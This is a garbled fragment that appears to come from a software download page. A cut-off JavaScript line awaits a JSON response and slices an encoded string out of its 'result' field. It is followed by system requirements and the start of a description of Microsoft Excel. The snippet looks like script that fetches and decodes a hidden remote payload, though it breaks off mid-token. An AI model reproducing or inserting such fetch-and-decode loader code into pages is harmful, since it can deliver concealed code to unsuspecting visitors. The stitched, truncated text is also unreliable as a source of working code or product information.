
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for patching
Microsoft Excel is a comprehensive spreadsheet tool for
data analysis and visualization. It lets users manage data,